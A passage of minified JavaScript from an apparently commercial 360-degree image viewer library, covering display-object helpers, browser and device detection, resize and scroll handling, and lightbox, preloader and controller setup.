0},n.setHeight=function(e){n.h=e,"img"==n.type?(n.screen.height=n.h,n.screen.style.height=n.h+"px"):n.screen.style.height=n.h+"px"},n.getHeight=function(){if("div"==n.type)return 0==n.screen.offsetHeight?n.h:n.screen.offsetHeight;return"img"==n.type?0==n.screen.offsetHeight?0==n.screen.height?n.h:n.screen.height:n.screen.offsetHeight:"canvas"==n.type?0==n.screen.offsetHeight?n.h:n.screen.offsetHeight:void 0},n.setScale=function(e){n.scale=e,n.screen.style[n.transform]=n.hasTransform2d_bl?"scale("+n.scale+","+n.scale+")":"translate3d("+n.x+"px,"+n.y+"px,0) scale("+n.scale+","+n.scale+")"},n.setTransformOrigin=function(e,t){n.screen.style[n.transformOrigin]=e+"% "+t+"%"},n.setPositionAndScale=function(e,t,o){n.x=e,n.y=t,n.scale=o,n.screen.style[n.transform]="translate3d("+n.x+"px,"+n.y+"px,0) scale("+n.scale+","+n.scale+")"},n.disposeImage=function(){"img"==n.type&&(n.screen.src=null)},n.addChild=function(t){n.contains(t)?(n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),1),n.children_ar.push(t),n.screen.appendChild(t.screen)):(n.children_ar.push(t),n.screen.appendChild(t.screen))},n.removeChild=function(t){if(n.contains(t))n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),1),n.screen.removeChild(t.screen);else throw Error("##removeChild()## Child dose't exist, it can't be removed!")},n.contains=function(t){return-1!=FWDUtils.indexOfArray(n.children_ar,t)},n.addChildAt=function(t,e){if(0==n.getNumChildren())n.children_ar.push(t),n.screen.appendChild(t.screen);else if(1==e)n.screen.insertBefore(t.screen,n.children_ar[0].screen),n.screen.insertBefore(n.children_ar[0].screen,t.screen),n.contains(t)?n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),1,t):n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),0,t);else{if(0>e||e>n.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");n.screen.insertBefore(t.screen,n.children_ar[e].screen),n.contains(t)?n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),1,t):n.children_ar.splice(FWDUtils.indexOfArray(n.children_ar,t),0,t)}},n.getChildAt=function(e){if(0>e||e>n.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");if(0==n.getNumChildren())throw Errror("##getChildAt## Child dose not exist!");return n.children_ar[e]},n.removeChildAtZero=function(){n.screen.removeChild(n.children_ar[0].screen),n.children_ar.shift()},n.getNumChildren=function(){return n.children_ar.length},n.destroy=function(){n.hasBeenSetSelectable_bl&&(n.screen.ondragstart=null,n.screen.onselectstart=null,n.screen.ontouchstart=null);n.style=null,n.screen=null,n.transform=null,n.position=null,n.overflow=null,n.display=null,n.visible=null,n.buttonMode=null,n.x=null,n.y=null,n.w=null,n.h=null,n.rect=null,n.alpha=null,n.innerHTML=null,n.opacityType=null,n.isHtml5_bl=null,e=null,t=null,o=null,display=null,n.hasTransform3d_bl=null,n.hasTransform2d_bl=null,n=null},n.init()}}(window),function(e){var t=function(){};t.dumy=document.createElement("div"),t.trim=function(e){return e.replace(/\s/gi,"")},t.trimAndFormatUrl=function(e){return e=e.toLocaleLowerCase(),e=e.replace(/ /g,"-"),e=e.replace(/ä/g,"a"),e=e.replace(/â/g,"a"),e=e.replace(/â/g,"a"),e=e.replace(/à/g,"a"),e=e.replace(/è/g,"e"),e=e.replace(/é/g,"e"),e=e.replace(/ë/g,"e"),e=e.replace(/ï/g,"i"),e=e.replace(/î/g,"i"),e=e.replace(/ù/g,"u"),e=e.replace(/ô/g,"o"),e=e.replace(/ù/g,"u"),e=e.replace(/û/g,"u"),e=e.replace(/ÿ/g,"y"),e=e.replace(/ç/g,"c"),e=e.replace(/œ/g,"ce"),e},t.splitAndTrim=function(e,o,n){for(var r=e.split(","),s=r.length,a=0;a<s;a++)o&&(r[a]=t.trim(r[a])),n&&(r[a]=r[a].toLowerCase());return r},t.indexOfArray=function(e,t){for(var o=e.length,n=0;n<o;n++)if(e[n]===t)return n;return-1},t.randomizeArray=function(e){for(var t=[],o=e.concat(),n=o.length,r=0,s;r<n;r++)s=Math.floor(Math.random()*o.length),t.push(o[s]),o.splice(s,1);return t},t.parent=function(t,o){for(void 0===o&&(o=1);o--&&t;)t=t.parentNode;return t&&1===t.nodeType?t:null},t.sibling=function(t,o){for(;t&&0!==o;)if(0<o){if(t.nextElementSibling)t=t.nextElementSibling;else for(var t=t.nextSibling;t&&1!==t.nodeType;t=t.nextSibling);o--}else{if(t.previousElementSibling)t=t.previousElementSibling;else for(var t=t.previousSibling;t&&1!==t.nodeType;t=t.previousSibling);o++}return t},t.getChildAt=function(o,e){var r=t.getChildren(o);return 0>e&&(e+=r.length),0>e?null:r[e]},t.getChildById=function(e){return document.getElementById(e)||void 0},t.getChildren=function(t,e){for(var o=[],n=t.firstChild;null!=n;n=n.nextSibling)e?o.push(n):1===n.nodeType&&o.push(n);return o},t.getChildrenFromAttribute=function(o,e,n){for(var r=[],s=o.firstChild;null!=s;s=s.nextSibling)n&&t.hasAttribute(s,e)?r.push(s):1===s.nodeType&&t.hasAttribute(s,e)&&r.push(s);return 0==r.length?void 0:r},t.getChildFromNodeListFromAttribute=function(o,e,n){for(var r=o.firstChild;null!=r;r=r.nextSibling){if(n&&t.hasAttribute(r,e))return r;if(1===r.nodeType&&t.hasAttribute(r,e))return r}},t.getAttributeValue=function(o,e){return t.hasAttribute(o,e)?o.getAttribute(e):void 0},t.hasAttribute=function(t,e){if(t.hasAttribute)return t.hasAttribute(e);var o=t.attributes[e];return!!o},t.insertNodeAt=function(e,o,r){var n=t.children(e);if(0>r||r>n.length)throw new Error("invalid index!");else e.insertBefore(o,n[r])},t.hasCanvas=function(){return!!document.createElement("canvas")},t.hitTest=function(e,t,o){if(!e)throw Error("Hit test target is null!");var n=e.getBoundingClientRect();return!!(t>=n.left&&t<=n.left+(n.right-n.left)&&o>=n.top&&o<=n.top+(n.bottom-n.top))},t.getScrollOffsets=function(){return null==e.pageXOffset?"CSS1Compat"==document.compatMode?{x:document.documentElement.scrollLeft,y:document.documentElement.scrollTop}:void 0:{x:e.pageXOffset,y:e.pageYOffset}},t.getViewportSize=function(){return t.hasPointerEvent&&1<navigator.msMaxTouchPoints?{w:document.documentElement.clientWidth||e.innerWidth,h:document.documentElement.clientHeight||e.innerHeight}:t.isMobile?{w:e.innerWidth,h:e.innerHeight}:{w:document.documentElement.clientWidth||e.innerWidth,h:document.documentElement.clientHeight||e.innerHeight}},t.getViewportMouseCoordinates=function(o){var e=t.getScrollOffsets();return o.touches?{screenX:null==o.touches[0]?o.touches.pageX-e.x:o.touches[0].pageX-e.x,screenY:null==o.touches[0]?o.touches.pageY-e.y:o.touches[0].pageY-e.y}:{screenX:o.clientX==null?o.pageX-e.x:o.clientX,screenY:o.clientY==null?o.pageY-e.y:o.clientY}},t.hasPointerEvent=function(){return!!e.navigator.msPointerEnabled||!!e.navigator.pointerEnabled}(),t.isMobile=function(){if(t.hasPointerEvent&&(1<navigator.msMaxTouchPoints||1<navigator.maxTouchPoints))return!0;var o=["android","webos","iphone","ipad","blackberry"];for(i in o)if(-1!=navigator.userAgent.toLowerCase().indexOf(o[i].toLowerCase()))return!0;return!("macintel"!==navigator.platform.toLowerCase()||!(1<navigator.maxTouchPoints)||e.MSStream)}(),t.isAndroid=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("android".toLowerCase())}(),t.isChrome=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("chrome")}(),t.isSafari=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("safari")&&-1==navigator.userAgent.toLowerCase().indexOf("chrome")}(),t.isOpera=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("opera")&&-1==navigator.userAgent.toLowerCase().indexOf("chrome")}(),t.isFirefox=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("firefox")}(),t.isIE=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("msie")}(),t.isIEAndLessThen9=function(){return-1!=navigator.userAgent.toLowerCase().indexOf("msie 7")||-1!=navigator.userAgent.toLowerCase().indexOf("msie 8")}(),t.isApple=function(){return-1!=navigator.appVersion.toLowerCase().indexOf("mac")}(),t.hasFullScreen=function(){return t.dumy.requestFullScreen||t.dumy.mozRequestFullScreen||t.dumy.webkitRequestFullScreen||t.dumy.msieRequestFullScreen}(),t.get3d=function(){for(var e=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"],o,n;o=e.shift();)if("undefined"!=typeof t.dumy.style[o]&&(t.dumy.style.position="absolute",n=t.dumy.getBoundingClientRect().left,t.dumy.style[o]="translate3d(500px, 0px, 0px)",n=Math.abs(t.dumy.getBoundingClientRect().left-n),100<n&&900>n)){try{document.documentElement.removeChild(t.dumy)}catch(t){}return!0}try{document.documentElement.removeChild(t.dumy)}catch(t){}return!1},t.get2d=function(){for(var e=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"],o;o=e.shift();)if("undefined"!=typeof t.dumy.style[o])return!0;try{document.documentElement.removeChild(t.dumy)}catch(t){}return!1},t.checkIfHasTransforms=function(){t.isReadyMethodCalled_bl||(document.documentElement.appendChild(t.dumy),t.hasTransform3d=t.get3d(),t.hasTransform2d=t.get2d(),t.isReadyMethodCalled_bl=!0)},t.onReady=function(e){document.addEventListener?document.addEventListener("DOMContentLoaded",function(){document.documentElement.appendChild(t.dumy),e()}):document.onreadystatechange=function(){document.documentElement.appendChild(t.dumy),"complete"==document.readyState&&e()}},t.disableElementSelection=function(t){try{t.style.userSelect="none"}catch(t){}try{t.style.MozUserSelect="none"}catch(t){}try{t.style.webkitUserSelect="none"}catch(t){}try{t.style.khtmlUserSelect="none"}catch(t){}try{t.style.oUserSelect="none"}catch(t){}try{t.style.msUserSelect="none"}catch(t){}try{t.msUserSelect="none"}catch(t){}t.onselectstart=function(){return!1}},t.getUrlArgs=function(e){for(var t={},o=e.substr(e.indexOf("?")+1)||location.search.substring(1),n=o.split("&"),r=0;r<n.length;r++){var s=n[r].indexOf("="),a=n[r].substring(0,s),d=n[r].substring(s+1);d=decodeURIComponent(d),t[a]=d}return t},t.validateEmail=function(e){return!!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(e)},t.resizeDoWithLimit=function(e,t,o,n,r,s,a,d,l,_,c,u,p){var t=t-s,o=o-a,g=t/n,h=o/r,m=0;g<=h?m=g:g>=h&&(m=h);var f=Math.round(n*m),b=Math.round(r*m),v=Math.floor((t-n*m)/2+d),T=Math.floor((o-r*m)/2+l);_?FWDAnimation.to(e,c,{x:v,y:T,w:f,h:b,delay:u,ease:p}):(e.x=v,e.y=T,e.w=f,e.h=b)},t.isReadyMethodCalled_bl=!1,e.FWDUtils=t}(window),function(e){var t=function(o){var n=this;n.init=function(){return FWDUtils.checkIfHasTransforms(),FWDTweenLite.ticker.useRAF(!0),n.props_obj=o,n.isFullScreen_bl=!1,n.mustHaveHolderDiv_bl=!1,n.displayType=o.displayType.toLowerCase(),n.displayType||(n.displayType=t.FULL_SCREEN),n.displayType==t.RESPONSIVE&&(n.mustHaveHolderDiv_bl=!0),n.body=document.getElementsByTagName("body")[0],n.props_obj?!n.props_obj.divHolderId&&n.mustHaveHolderDiv_bl?void alert("Property divHolderId is not defined in the FWDViewer constructor, _s property represents the div id into which the grid is added as a child!"):n.mustHaveHolderDiv_bl&&!FWDUtils.getChildById(n.props_obj.divHolderId)?void alert("FWDViewer holder div is not found, please make sure that the div exsists and the id is correct! "+n.props_obj.divHolderId):void(n.stageContainer=n.displayType==t.FULL_SCREEN||n.displayType==t.LIGHTBOX?document.documentElement:FWDUtils.getChildById(n.props_obj.divHolderId),n.skinPath_str=n.props_obj.skinPath,n.skinPath_str.lastIndexOf("/")+1!=n.skinPath_str.length&&(n.skinPath_str+="/"),n.warningIconPath_str=n.skinPath_str+"warning.png",n.listeners={events_ar:[]},n.customContextMenu=null,n.info_do=null,n.main_do=null,n.preloader_do=null,n.navigator_do=null,n.controller_do=null,n.imageManager_do=null,n.descriptionWindow_do=null,n.hider=null,n.lightBox_do=null,n.rotateDumy_sdo=null,n.markersDumy_sdo=null,n.panDumy_sdo=null,n.showPreloader="no"!=n.props_obj.showPreloader,n.useVectorIcons="yes"==n.props_obj.useVectorIcons,n.autoScale="yes"==n.props_obj.autoScale,n.originalWidth=n.props_obj.viewerWidth,n.originalHeight=n.props_obj.viewerHeight,n.imageWidth=n.props_obj.imageWidth,n.imageHeight=n.props_obj.imageHeight,n.viewerMinHeight=n.props_obj.viewerMinHeight||500,n.backgroundColor_str=n.props_obj.backgroundColor||"transparent",n.lightBoxBackgroundColor_str=n.props_obj.lightBoxBackgroundColor||"transparent",n.viewportWidth=0,n.viewportHeight=0,n.stageWidth=0,n.stageHeight=0,n.pageXOffset=e.pageXOffset,n.pageYOffset=e.pageYOffset,n.lastScrollY,n.lastScrollX,n.lightBoxBackgroundOpacity=n.props_obj.lightBoxBackgroundOpacity||1,n.lightBoxWidth=n.props_obj.lightBoxWidth||500,n.lightBoxHeight=n.props_obj.lightBoxHeight||400,n.finalLightBoxWidth,n.finalLightBoxHeight,n.resizeHandlerId_to,n.resizeHandler2Id_to,n.lighboxAnimDoneId_to,n.startHiderWithDelayId_to,n.initPluginId_to,n.activateWithDelayImagemanagerId_to,n.isMobile_bl=FWDUtils.isMobile,n.hibernate_bl=!1,n.safeToControll_bl=!1,n.initializeOnlyWhenVisible_bl=n.props_obj.initializeOnlyWhenVisible,n.initializeOnlyWhenVisible_bl="yes"==n.initializeOnlyWhenVisible_bl,n.displayType==t.LIGHTBOX?n.initPluginId_to=setTimeout(function(){n.setupLightBox()},50):(n.setupMainDo(),n.startResizeHandler(),n.initializeOnlyWhenVisible_bl?(e.addEventListener("scroll",n.onInitlalizeScrollHandler),n.scrollInit_to=setTimeout(n.onInitlalizeScrollHandler,500)):n.setupViewer())):void alert("FWDViewer constructor properties object is not defined!")},n.onInitlalizeScrollHandler=function(){var t=FWDUtils.getScrollOffsets();n.pageXOffset=t.x,n.pageYOffset=t.y,n.main_do.getGlobalY()>=-n.stageHeight&&n.main_do.getGlobalY()<n.ws.h&&(e.removeEventListener("scroll",n.onInitlalizeScrollHandler),n.setupViewer())},n.setupViewer=function(){n.data||(n.displayType==t.LIGHTBOX&&(n.setupMainDo(),n.startResizeHandler()),clearTimeout(n.scrollInit_to),n.setupInfo(),n.setupData(),FWDUtils.hasPointerEvent&&FWDUtils.isMobile&&e.addEventListener("contextmenu",n.preventContextMenu))},n.setupMainDo=function(){n.main_do=new FWDDisplayObject("div","relative"),n.main_do.screen.className="fwd360",n.main_do.getStyle().msTouchAction="none",n.main_do.getStyle().webkitTapHighlightColor="rgba(0, 0, 0, 0)",n.main_do.setBackfaceVisibility(),n.main_do.setBkColor(n.backgroundColor_str),n.useVectorIcons&&(n.background_sdo=new FWDSimpleDisplayObject("div"),n.background_sdo.screen.className=n.isSkin2?"fwd360-controler-skin2-vector":"fwd360-controler-skin1-vector",n.background_sdo.setX(-5e3),n.main_do.addChild(n.background_sdo),setTimeout(function(){n.controllerHeight=parseInt(getComputedStyle(n.background_sdo.screen).getPropertyValue("height"))},1)),(!FWDUtils.isMobile||FWDUtils.isMobile&&FWDUtils.hasPointerEvent)&&n.main_do.setSelectable(!1),n.displayType==t.FULL_SCREEN?(n.stageContainer.style.overflow="hidden",n.main_do.getStyle().position="absolute",document.documentElement.style.overflow="hidden",n.stageContainer.appendChild(n.main_do.screen)):n.displayType==t.LIGHTBOX?(n.main_do.getStyle().position="absolute",n.stageContainer.appendChild(n.main_do.screen)):n.stageContainer.appendChild(n.main_do.screen)},n.preventContextMenu=function(t){t.preventDefault()},n.setupInfo=function(){FWDInfo.setPrototype(),n.info_do=new FWDInfo(n,n.warningIconPath_str)},n.startResizeHandler=function(){e.addEventListener("resize",n.onResizeHandler),e.addEventListener("scroll",n.onScrollHandler),n.onResizeHandler(!0),n.resizeHandlerId_to=setTimeout(function(){n.resizeHandler(!0)},500)},n.stopResizeHandler=function(){e.removeEventListener("resize",n.onResizeHandler),e.removeEventListener("scroll",n.onScrollHandler),clearTimeout(n.resizeHandlerId_to)},n.onResizeHandler=function(){n.resizeHandler()},n.onScrollHandler=function(){if(!n.hibernate_bl){(n.isFullScreen_bl||n.displayType==t.FULL_SCREEN||n.displayType==t.LIGHTBOX)&&n.scrollHandler();var e=FWDUtils.getScrollOffsets();n.scrollOffsets=e}},n.scrollHandler=function(){var e=FWDUtils.getScrollOffsets();n.pageXOffset=e.x,n.pageYOffset=e.y,n.displayType==t.LIGHTBOX?(n.lightBox_do.setX(e.x),n.lightBox_do.setY(e.y)):(n.isFullScreen_bl||n.displayType==t.FULL_SCREEN)&&(n.main_do.setX(e.x),n.main_do.setY(e.y))},n.resizeHandler=function(e){if(!n.hibernate_bl){var o=FWDUtils.getScrollOffsets();n.scrollOffsets=o;var r=FWDUtils.getViewportSize();if(n.ws=r,n.viewportWidth!=r.w||n.viewportHeight!=r.h||n.pageXOffset!=o.x||n.pageYOffset!=o.y||e){if(n.viewportWidth=r.w,n.viewportHeight=r.h,n.pageXOffset=o.x,n.pageYOffset=o.y,n.displayType==t.LIGHTBOX&&!n.isFullScreen_bl){if(n.lightBoxWidth>r.w?(n.finalLightBoxWidth=r.w,n.finalLightBoxHeight=parseInt(n.lightBoxHeight*(r.w/n.lightBoxWidth))):(n.finalLightBoxWidth=n.lightBoxWidth,n.finalLightBoxHeight=n.lightBoxHeight),n.finalLightBoxHeight<n.viewerMinHeight&&(n.finalLightBoxHeight=n.viewerMinHeight),n.lightBox_do.setWidth(r.w),n.lightBox_do.setHeight(r.h),n.lightBox_do.setX(o.x),n.lightBox_do.setY(o.y),n.lightBox_do.mainLightBox_do.setX(parseInt((r.w-n.finalLightBoxWidth)/2)),n.lightBox_do.mainLightBox_do.setY(parseInt((r.h-n.finalLightBoxHeight)/2)),n.lightBox_do.closeButton_do&&!n.lightBox_do.closeButtonIsTweening_bl){var s=parseInt((r.w+n.finalLightBoxWidth)/2-n.lightBox_do.closeButton_do.totalWidth/2),a=parseInt((r.h-n.finalLightBoxHeight)/2-n.lightBox_do.closeButton_do.totalHeight/2);s=r.w-n.lightBox_do.closeButton_do.totalWidth-10,a=10,FWDAnimation.killTweensOf(n.lightBox_do.closeButton_do),n.lightBox_do.closeButton_do.setX(s),n.lightBox_do.closeButton_do.setY(a)}n.main_do.setX(0),n.main_do.setY(0),n.lightBox_do.mainLightBox_do.setWidth(n.finalLightBoxWidth),n.lightBox_do.mainLightBox_do.setHeight(n.finalLightBoxHeight),n.stageWidth=n.finalLightBoxWidth,n.stageHeight=n.finalLightBoxHeight}else n.isFullScreen_bl||n.displayType==t.FULL_SCREEN?(n.main_do.setX(o.x),n.main_do.setY(o.y),n.stageWidth=r.w,n.stageHeight=r.h):(n.autoScale?(n.stageContainer.style.width="100%",n.stageContainer.offsetWidth>n.originalWidth&&(n.stageContainer.style.width=n.originalWidth+"px"),n.scale=n.stageContainer.offsetWidth/n.originalWidth,n.stageWidth=parseInt(n.scale*n.originalWidth),n.stageHeight=Math.max(parseInt(n.scale*n.originalHeight),200),n.stageHeight<n.viewerMinHeight&&(n.stageHeight=n.viewerMinHeight),n.stageContainer.style.height=n.stageHeight+"px"):(n.stageContainer.style.width="100%",n.stageContainer.offsetWidth>n.originalWidth&&(n.stageContainer.style.width=n.originalWidth+"px"),n.stageWidth=parseInt(n.stageContainer.offsetWidth),n.stageHeight=n.originalHeight),n.main_do.setX(0),n.main_do.setY(0));n.main_do.setWidth(n.stageWidth),n.main_do.setHeight(n.stageHeight),n.preloader_do&&n.preloader_do.positionAndResize(),n.imageManager_do&&n.imageManager_do.resizeAndPosition(!1),n.controller_do&&n.controller_do.resizeAndPosition(),n.navigator_do&&n.navigator_do.resizeAndPosition(),n.descriptionWindow_do&&n.descriptionWindow_do.isShowed_bl&&n.descriptionWindow_do.resizeAndPosition()}}},n.setupLightBox=function(){FWDLightBox.setPrototype(),n.lightBox_do=new FWDLightBox(n,n.lightBoxBackgroundColor_str,n.backgroundColor_str,n.lightBoxBackgroundOpacity,n.lightBoxWidth,n.lightBoxHeight),n.lightBox_do.addListener(FWDLightBox.CLOSE,n.lightBoxCloseHandler),n.lightBox_do.addListener(FWDLightBox.HIDE_COMPLETE,n.lightBoxHideCompleteHandler),n.lighboxAnimDoneId_to=setTimeout(n.setupViewer,1200)},n.lightBoxCloseHandler=function(){n.stopResizeHandler(),n.data&&n.data.stopToLoad()},n.lightBoxHideCompleteHandler=function(){n.dispatchEvent&&n.dispatchEvent(t.CLOSE_LIGHTBOX),n.destroy()},n.setupContextMenu=function(){0==n.data.buttons_ar.length||(FWDContextMenu.setPrototype(),n.customContextMenu=new FWDContextMenu(n,n.data),n.customContextMenu.addListener(FWDController.ROTATE,n.contextMenuRotateHandler),n.customContextMenu.addListener(FWDController.PAN,n.contextMenuPanHandler),n.customContextMenu.addListener(FWDController.GOTO_NEXT_IMAGE,n.contextMenuGoToNextImageHandler),n.customContextMenu.addListener(FWDController.GOTO_PREV_IMAGE,n.contextMenuGoToPrevImageHandler),n.customContextMenu.addListener(FWDController.ZOOM_IN,n.contextMenuZoomInHandler),n.customContextMenu.addListener(FWDController.ZOOM_OUT,n.contextMenuZoomOutHandler),n.customContextMenu.addListener(FWDController.START_SLIDE_SHOW,n.contextMenuStartSlideShowHandler),n.customContextMenu.addListener(FWDController.STOP_SLIDE_SHOW,n.contextMenuStopSlideShowHandler),n.customContextMenu.addListener(FWDController.SHOW_INFO,n.contextMenuShowInfoWindow),n.customContextMenu.addListener(FWDController.GO_FULL_SCREEN,n.controllerGoFullScreen),n.customContextMenu.addListener(FWDController.GO_NORMAL_SCREEN,n.controllerGoNormalSreen))},n.contextMenuRotateHandler=function(t){n.controller_do.rotateButtonOnMouseDownHandler(t)},n.contextMenuPanHandler=function(t){n.controller_do.panButtonOnMouseDownHandler(t.e)},n.contextMenuGoToNextImageHandler=function(t){n.controller_do.nextButtonStartHandler(t)},n.contextMenuGoToPrevImageHandler=function(t){n.controller_do.prevButtonStartHandler(t)},n.contextMenuZoomInHandler=function(t){n.controller_do.zoomInStartHandler(t)},n.contextMenuZoomOutHandler=function(t){n.controller_do.zoomOutStartHandler(t)},n.contextMenuStartSlideShowHandler=function(){n.controller_do.startSlideshow()},n.contextMenuShowInfoWindow=function(){n.main_do.addChild(n.descriptionWindow_do),n.descriptionWindow_do.hide(!1,!0),n.descriptionWindow_do.show(n.data.infoText_str)},n.contextMenuStopSlideShowHandler=function(){n.controller_do.stopSlideShow()},n.setupData=function(){FWDData.setPrototype(),n.data=new FWDData(n.props_obj),n.data.addListener(FWDData.LIGHBOX_CLOSE_BUTTON_LOADED,n.onLightboxCloseButtonLoadComplete),n.data.addListener(FWDData.PRELOADER_LOAD_DONE,n.onPreloaderLoadDone),n.data.addListener(FWDData.FIRST_IMAGE_LOAD_COMPLETE,n.firstImageLoadComplete),n.data.addListener(FWDData.LOAD_ERROR,n.dataLoadError),n.data.addListener(FWDData.SKIN_PROGRESS,n.dataSkinProgressHandler),n.data.addListener(FWDData.IMAGES_PROGRESS,n.dataImagesProgressHandler),n.data.addListener(FWDData.LOAD_DONE,n.dataLoadComplete),n.data.addListener(FWDData.IMAGE_LOADED,n.onImageLoad),n.data.addListener(FWDData.IMAGES_LOAD_COMPLETE,n.dataImagesLoadComplete)},n.onLightboxCloseButtonLoadComplete=function(){n.displayType==t.LIGHTBOX&&n.lightBox_do.setupCloseButton(n.data.mainLightboxCloseButtonN_img,n.data.mainLightboxCloseButtonS_img)},n.firstImageLoadComplete=function(){n.data.showNavigator_bl&&n.setupNavigator(),n.imageManager_do.setAlpha(0),FWDAnimation.to(n.imageManager_do,.6,{alpha:1}),n.main_do.addChild(n.preloader_do),n.showPreloader||n.preloader_do.setAlpha(0)},n.onPreloaderLoadDone=function(){n.setupPreloader()},n.onImageLoad=function(t){n.imageManager_do.showLoadedImage(t.id)},n.dataLoadError=function(t){n.main_do.addChild(n.info_do),n.info_do.showText(t.text)},n.dataSkinProgressHandler=function(t){n.preloader_do&&n.preloader_do.update(t.percent,"Loading skin: "+Math.round(100*t.percent)+"%")},n.dataImagesProgressHandler=function(t){n.preloader_do.update(t.percent,n.data.preloaderText_str+Math.round(100*t.percent)+"%")},n.dataLoadComplete=function(){n.setupImageManager(),n.setupDisableMarkersDumy(),n.setupController(),n.main_do.addChild(n.preloader_do),n.showPreloader||n.preloader_do.setAlpha(0),n.isMobile_bl||n.setupContextMenu()},n.dataImagesLoadComplete=function(){n.preloader_do.hide(!0),n.activateWithDelayImagemanagerId_to=setTimeout(function(){n.imageManager_do.activate()},41),n.data.hideController_bl&&(n.setupHider(),n.controller_do.setupHider(n.hider),n.imageManager_do.setupHider(n.hider),n.navigator_do&&n.navigator_do.setupHider(n.hider),n.startHiderWithDelayId_to=setTimeout(function(){n.hider.start()},n.data.hideControllerDelay)),n.data.startSlideShowOnLeave&&n.setupSlideshowOnLeave(),n.customContextMenu&&(n.customContextMenu.isActive_bl=!0),n.navigator_do&&(n.navigator_do.activate(),n.navigator_do.updateImage(n.imageManager_do.images_ar[n.imageManager_do.curSet*n.imageManager_do.totalImages+n.imageManager_do.curId])),n.setupDescriptionWindow(),n.setupRotationDumy(),n.setupPanDumy(),n.data.slideShowAutoPlay_bl&&n.controller_do.startSlideshow(),!n.showPreloader&&n.controller_do&&FWDAnimation.to(n.controller_do,.8,{alpha:1,ease:Quint.easeOut}),n.dispatchEvent&&n.dispatchEvent(t.All_IMAGES_LOADED),n.safeToControll_bl=!0},n.setupSlideshowOnLeave=function(){n.isMobile_bl?e.addEventListener("touchstart",n.onMouseOrTouchUpdate):n.main_do.screen.addEventListener("mouseleave",n.onMouseOrTouchUpdate),e.addEventListener("scroll",n.onScrollHandlerLeave)},n.onScrollHandlerLeave=function(){n.main_do.getGlobalY()<=-n.stageHeight||n.main_do.getGlobalY()>n.ws.h?n.controller_do.stopSlideShow():n.controller_do.startSlideshow()},n.onMouseOrTouchUpdate=function(t){wc=FWDUtils.getViewportMouseCoordinates(t),(!n.isMobile_bl||FWDUtils.hitTest(n.main_do.screen,wc.screenX,wc.screenY))&&n.isMobile_bl||n.imageManager_do.markerShowed||n.controller_do.startSlideshow()},n.setupPreloader=function(){FWDPreloader.setPrototype(),n.preloader_do=new FWDPreloader(n,n.data.preloaderFontColor_str,n.data.preloaderBackgroundColor_str),n.preloader_do.addListener(FWDPreloader.HIDE_COMPLETE,n.onPreloaderHideCompleteHandler),n.preloader_do.positionAndResize(),n.preloader_do.hide(!1),n.preloader_do.show(!0),n.main_do.addChild(n.preloader_do),n.showPreloader||(n.preloader_do.setAlpha(0),setTimeout(function(){n.controller_do&&n.controller_do.setAlpha(.4)},50))},n.onPreloaderHideCompleteHandler=function(){n.main_do.contains(n.preloader_do)&&n.main_do.removeChild(n.preloader_do),n.preloader_do.destroy(),n.preloader_do=null},n.setupHider=function(){FWDHider.setPrototype(),n.hider=new FWDHider(n.data.isMobile_bl,n.main_do,n.data.hideControllerDelay)},n.setupController=function(){FWDController.setPrototype(),n.controller_do=new FWDController(n.data,n),n.controller_do.addListener(FWDController.MOUSE_DOWN,n.controllerOnMouseDownHandler),n.controller_do.addListener(FWDController.CHANGE_NAVIGATION_STYLE,n.setImageViewerNavigationStyleHandler),n.controller_do.addListener(FWDController.GOTO_TOP_OR_BOTTOM_IMAGE,n.gotoTopOrBottomImageHandler),n.controller_do.addListener(FWDController.GOTO_NEXT_OR_PREV_IMAGE,n.gotoNextImageHandler),n.controller_do.addListener(FWDController.GOTO_NEXT_OR_PREV_IMAGE_COMPLETE,n.gotoNextImageCompleteHandler),n.controller_do.addListener(FWDController.DISABLE_PAN_OR_MOVE,n.disablePanOrMoveHandler),n.controller_do.addListener(FWDController.ENABLE_PAN_OR_MOVE,n.enablePanOrMoveHandler),n.controller_do.addListener(FWDController.SCROLL_BAR_UPDATE,n.controllerScrollBarUpdateHandler),n.controller_do.addListener(FWDController.ZOOM_WITH_BUTTONS,n.controllerZoomHandler),n.controller_do.addListener(FWDController.START_SLIDE_SHOW,n.controllerStartSlideshowHandler),n.controller_do.addListener(FWDController.STOP_SLIDE_SHOW,n.controllerStopSlideshowHandler),n.controller_do.addListener(FWDController.SHOW_INFO,n.controllerShowInfoHandler),n.controller_do.addListener(FWDController.GO_FULL_SCREEN,n.controllerGoFullScreen),n.controller_do.addListener(FWDController.GO_NORMAL_SCREEN,n.controllerGoNormalSreen),n.controller_do&&n.controller_do.resizeAndPosition(),n.main_do.addChild(n.controller_do)},n.controllerOnMouseDownHandler=function(){n.imageManager_do.hideToolTipWindow()},n.setImageViewerNavigationStyleHandler=function(t){n.imageManager_do.setDraggingMode(t.draggingMode),n.customContextMenu&&(t.draggingMode==FWDController.ROTATE?n.customContextMenu.enablePanButton():t.draggingMode==FWDController.PAN&&n.customContextMenu.enableRotateButton())},n.gotoTopOrBottomImageHandler=function(t){n.data.areAllImagesLoaded_bl&&(n.imageManager_do.curSet+=t.dir,n.imageManager_do.gotoImage())},n.gotoNextImageHandler=function(t){n.data.areAllImagesLoaded_bl&&(n.imageManager_do.curId+=t.dir,n.imageManager_do.gotoImage())},n.gotoNextImageCompleteHandler=function(){n.data.areAllImagesLoaded_bl&&n.imageManager_do.addLargeImage()},n.disablePanOrMoveHandler=function(){n.imageManager_do.disableOrEnablePanOrTouch(!0),n.showMarkersDumy()},n.enablePanOrMoveHandler=function(){n.imageManager_do.disableOrEnablePanOrTouch(!1),n.hideMarkersDumy()},n.controllerScrollBarUpdateHandler=function(t){n.imageManager_do.zoomInOrOutWithScrollBar(t.percent)},n.controlle